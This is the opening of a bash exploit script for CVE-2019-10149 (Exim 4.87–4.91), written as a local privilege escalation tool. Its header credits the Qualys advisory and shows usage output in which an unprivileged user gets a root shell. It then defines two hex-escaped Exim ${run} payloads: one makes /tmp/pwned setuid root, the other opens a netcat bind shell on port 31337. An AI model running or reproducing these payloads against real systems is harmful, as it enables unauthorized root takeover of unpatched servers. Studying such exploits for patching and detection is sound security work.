 #!/bin/bash
#
# raptor_exim_wiz - "The Return of the WIZard" LPE exploit
# Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
#
# A flaw was found in Exim versions 4.87 to 4.91 (inclusive).
# Improper validation of recipient address in deliver_message()
# function in /src/deliver.c may lead to remote command execution.
# (CVE-2019-10149)
#
# This is a local privilege escalation exploit for "The Return
# of the WIZard" vulnerability reported by the Qualys Security
# Advisory team.
#
# Credits:
# Qualys Security Advisory team (kudos for your amazing research!)
# Dennis 'dhn' Herrmann (/dev/tcp technique)
#
# Usage (setuid method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
# $ ./raptor_exim_wiz -m setuid
# Preparing setuid shell helper...
# Delivering setuid payload...
# [...]
# Waiting 5 seconds...
# -rwsr-xr-x 1 root raptor 8744 Jun 16 13:03 /tmp/pwned
# # id
# uid=0(root) gid=0(root) groups=0(root)
#
# Usage (netcat method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
# $ ./raptor_exim_wiz -m netcat
# Delivering netcat payload...
# Waiting 5 seconds...
# localhost [127.0.0.1] 31337 (?) open
# id
# uid=0(root) gid=0(root) groups=0(root)
#
# Vulnerable platforms:
# Exim 4.87 - 4.91
#
# Tested against:
# Exim 4.89 on Debian GNU/Linux 9 (stretch) [exim-4.89.tar.xz]
#
METHOD="setuid" # default method
PAYLOAD_SETUID='${run{\x2fbin\x2fsh\t-c\t\x22chown\troot\t\x2ftmp\x2fpwned\x3bchmod\t4755\t\x2ftmp\x2fpwned\x22}}@localhost'
PAYLOAD_NETCAT='${run{\x2fbin\x2fsh\t-c\t\x22nc\t-lp\t31337\t-e\t\x2fbin\x2fsh\x22}}@localhost'